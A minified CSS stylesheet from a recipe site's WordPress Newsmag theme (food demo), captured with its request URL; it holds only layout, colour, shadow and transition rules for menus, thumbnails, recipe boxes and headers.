request_url: https://recetas-24.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=1740394718
body_size: 1565
content:
.mx_image_background{background-color:#f2f2f2}.td-visibility-hidden{visibility:hidden}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}@media (min-width:768px){.td-newsmag-food .td-header-style-10{margin-bottom:6px}}.td-newsmag-food .td-header-style-10 .sf-menu>li>a:hover,.td-newsmag-food .td-header-style-10 .sf-menu>.sfHover>a,.td-newsmag-food .td-header-style-10 .sf-menu>.current-menu-item>a,.td-newsmag-food .td-header-style-10 .sf-menu>.current-menu-ancestor>a,.td-newsmag-food .td-header-style-10 .sf-menu>.current-category-ancestor>a{color:#e24234;background-color:transparent}.td-newsmag-food .td-header-style-10 .sf-menu .menu-item>a{letter-spacing:2.5px}.td-newsmag-food .td-header-style-10 .td-header-main-menu{border:none}.td-newsmag-food .td-container-border{-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,.15);box-shadow:0 0 15px 0 rgba(0,0,0,.15)}.td-newsmag-food .td-food-header .wpb_text_column p{color:#fff;font-family:'Montserrat','Open Sans',arial,sans-serif;font-style:italic;font-size:34px;line-height:41px;text-transform:none;text-align:center;display:block;width:85%;margin:0 auto}@media (max-width:767px){.td-newsmag-food .td-food-header .wpb_text_column p{font-size:24px;line-height:32px}}.td-newsmag-food .td-food-header-row .td-next-prev-wrap i{color:#fff}.td-newsmag-food .td-food-header-row .td_block_5 .td-next-prev-wrap{top:0}.td-newsmag-food .td-food-header-row .wpb_column{border-left:none}.td-newsmag-food .td-food-img-row .td-module-title a{color:#fff}.td-newsmag-food .td-food-img-row .td-social-style9{color:#fff}.td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:last-child,.td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:nth-last-child(2){margin-bottom:0}.td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type{width:50%}.td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type a{color:#fff}.td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover{color:#e24234}.td-newsmag-food .td-food-img-row .td_block_pinterest .td-pinterest-header .td-pinterest-user-meta .td-pinterest-user,.td-newsmag-food .td-food-img-row .td_block_pinterest .td-pinterest-followers{color:#fff}.td-newsmag-food .td-food-img-row .td_block_pinterest .td-pinterest-main-wrap{overflow-y:hidden!important}.td-newsmag-food .td-food-img-row .td_block_pinterest .td-pinterest-header{margin-bottom:0}.td-newsmag-food .td-food-img-row .td-next-prev-wrap i{color:#fff}.td-newsmag-food .td_module_wrap .td-module-thumb .entry-thumb,.td-newsmag-food .td_module_mega_menu .td-module-thumb .entry-thumb,.td-newsmag-food .td_module_related_posts .td-module-thumb .entry-thumb{-webkit-transition:box-shadow 0.3s ease-out;transition:box-shadow 0.3s ease-out}.td-newsmag-food .td_module_wrap .td-module-thumb .entry-thumb.td-animation-stack-type0-2,.td-newsmag-food .td_module_mega_menu .td-module-thumb .entry-thumb.td-animation-stack-type0-2,.td-newsmag-food .td_module_related_posts .td-module-thumb .entry-thumb.td-animation-stack-type0-2{-webkit-transition:box-shadow 0.3s ease-out,opacity 0.3s cubic-bezier(.39,.76,.51,.56);transition:box-shadow 0.3s ease-out,opacity 0.3s cubic-bezier(.39,.76,.51,.56)}.td-newsmag-food .td_module_wrap .td-module-thumb .entry-thumb.td-animation-stack-type1-2,.td-newsmag-food .td_module_mega_menu .td-module-thumb .entry-thumb.td-animation-stack-type1-2,.td-newsmag-food .td_module_related_posts .td-module-thumb .entry-thumb.td-animation-stack-type1-2{-webkit-transition:box-shadow 0.3s ease-out,transform 0.5s ease,opacity 0.3s cubic-bezier(.39,.76,.51,.56) 0s;transition:box-shadow 0.3s ease-out,transform 0.5s ease,opacity 0.3s cubic-bezier(.39,.76,.51,.56) 0s}.td-newsmag-food .td_module_wrap .td-module-thumb .entry-thumb.td-animation-stack-type2-2,.td-newsmag-food .td_module_mega_menu .td-module-thumb .entry-thumb.td-animation-stack-type2-2,.td-newsmag-food .td_module_related_posts .td-module-thumb .entry-thumb.td-animation-stack-type2-2{-webkit-transition:box-shadow 0.3s ease-out,transform 0.4s cubic-bezier(.13,.43,.57,.88),opacity 0.4s cubic-bezier(.13,.43,.57,.88);transition:box-shadow 0.3s ease-out,transform 0.4s cubic-bezier(.13,.43,.57,.88),opacity 0.4s cubic-bezier(.13,.43,.57,.88)}.td-newsmag-food .td_module_wrap .td-module-thumb:hover .entry-thumb,.td-newsmag-food .td_module_mega_menu .td-module-thumb:hover .entry-thumb,.td-newsmag-food .td_module_related_posts .td-module-thumb:hover .entry-thumb{box-shadow:rgba(108,108,108,.2) 0 2px 2px,rgba(108,108,108,.2) 0 4px 4px,rgba(108,108,108,.2) 0 8px 8px,rgba(108,108,108,.2) 0 16px 16px,rgba(108,108,108,.2) 0 32px 32px,rgba(108,108,108,.1) 0 64px 64px}.td-newsmag-food .td_module_wrap .td-post-category,.td-newsmag-food .td_module_mega_menu .td-post-category,.td-newsmag-food .td_module_related_posts .td-post-category{position:relative;background-color:transparent;margin-right:0;padding-left:0;padding-right:0;text-transform:uppercase;letter-spacing:2px;color:#e24234}.td-newsmag-food .td_module_mega_menu,.td-newsmag-food .td_module_mx4,.td-newsmag-food .td_module_3,.td-newsmag-food .td_module_4,.td-newsmag-food .td_module_mega_menu,.td-newsmag-food .td_module_related_posts{text-align:center}.td-newsmag-food .td_block_wrap .td-next-prev-wrap{position:absolute;top:20px}.td-newsmag-food .td_block_wrap .td-next-prev-wrap i{font-size:12px;line-height:26px}.td-newsmag-food .block-title a,.td-newsmag-food .block-title span{background-color:transparent!important;color:#000}@media (min-width:768px) and (max-width:1023px){.td-newsmag-food .block-title a,.td-newsmag-food .block-title span{font-size:20px;line-height:30px}}.td-newsmag-food .td_with_ajax_pagination .block-title{padding-left:50px}.td-newsmag-food .td_module_mega_menu .td-post-category,.td-newsmag-food .td_module_mx4 .td-post-category{margin-top:7px;margin-bottom:2px;letter-spacing:1.5px}.td-newsmag-food .td_module_mega_menu .td-module-thumb:hover .entry-thumb,.td-newsmag-food .td_module_mx4 .td-module-thumb:hover .entry-thumb{box-shadow:rgba(108,108,108,.2) 0 2px 2px,rgba(108,108,108,.2) 0 4px 4px,rgba(108,108,108,.2) 0 8px 8px,rgba(108,108,108,.2) 0 16px 16px,rgba(108,108,108,.1) 0 32px 32px}.td-newsmag-food .td_module_6 .td-post-category{margin-top:5px;margin-right:5px;margin-bottom:2px;letter-spacing:1.5px}.td-newsmag-food .td_module_6 .td-module-thumb:hover .entry-thumb{box-shadow:rgba(108,108,108,.2) 0 2px 2px,rgba(108,108,108,.2) 0 4px 4px,rgba(108,108,108,.2) 0 8px 8px,rgba(108,108,108,.2) 0 16px 16px,rgba(108,108,108,.1) 0 32px 32px}.td-newsmag-food .td_module_3 .td-post-category{margin-bottom:2px;font-size:11px}.td-newsmag-food .td_module_3 .td-module-thumb:hover .entry-thumb{box-shadow:rgba(108,108,108,.2) 0 2px 2px,rgba(108,108,108,.2) 0 4px 4px,rgba(108,108,108,.2) 0 8px 8px,rgba(108,108,108,.2) 0 16px 16px,rgba(108,108,108,.2) 0 32px 32px,rgba(108,108,108,.1) 0 64px 64px}.td-newsmag-food .td_block_mega_menu .td-next-prev-wrap{position:relative;top:0}.td-newsmag-food .td_block_related_posts .td-next-prev-wrap{top:0}.td-newsmag-food .td-footer-instagram-container .td-instagram-user{border-color:inherit!important}.td-newsmag-food .td-author-counters span{font-size:11px}.td-newsmag-food.single_template_3 .td-post-header{padding-bottom:40px}.td-newsmag-food.single_template_3 .td-post-header .td-category{padding-left:0;padding-right:0;text-align:center;margin-top:36px}.td-newsmag-food.single_template_3 .td-post-header .td-category a{background-color:transparent;text-transform:uppercase;letter-spacing:2px;font-size:11px;font-weight:600;color:#e24234}.td-newsmag-food.single_template_3 .td-post-header .entry-title{text-align:center;padding:10px 8%;letter-spacing:.02em}@media (max-width:1023px){.td-newsmag-food.single_template_3 .td-post-header .entry-title{font-size:34px;line-height:40px}}.td-newsmag-food.single_template_3 .td-post-header .meta-info{text-align:center}.td-newsmag-food.single_template_3 .td-post-sharing-top{margin-bottom:20px}.td-newsmag-food .td-recipe-time{width:100%;border:1px solid #ededed;padding:11px 16px;margin-bottom:26px}.td-newsmag-food .td-recipe-time br{display:none}.td-newsmag-food .td-recipe-time .td-recipe-info{float:left;width:33.3333%}@media (max-width:1023px){.td-newsmag-food .td-recipe-time .td-recipe-info{width:100%}}.td-newsmag-food .dropcap1{font-size:21px;line-height:68px;background-color:transparent;color:#000;padding:0;border:1px solid #ededed;width:70px;height:70px}@media (max-width:1023px){.td-newsmag-food .dropcap1{font-size:18px;line-height:59px;width:60px;height:60px}}.td-newsmag-food .td-related-title .td-cur-simple-item{background-color:transparent;color:#e24234}.td-newsmag-food .td-related-title .td-related-left,.td-newsmag-food .td-related-title .td-related-right{border:none;font-size:18px;line-height:21px}.td-newsmag-food .td-related-title .td-related-left:hover,.td-newsmag-food .td-related-title .td-related-right:hover{color:#e24234}@media (max-width:767px){.td-newsmag-food .td-related-title .td-related-left,.td-newsmag-food .td-related-title .td-related-right{font-size:12px;line-height:18px;padding:1px 5px}}@media (min-width:768px) and (max-width:1023px){.td-newsmag-food .td-related-title .td-related-left,.td-newsmag-food .td-related-title .td-related-right{font-size:16px;line-height:18px}}.td-newsmag-food.td_category_template_4 .td-subcategory-header{display:none}.td-newsmag-food.td_category_template_4 .td-category-header .td-page-title{text-transform:none}@media (max-width:1023px){.td-newsmag-food.td_category_template_4 .td-category-header .td-page-title{margin-bottom:40px}}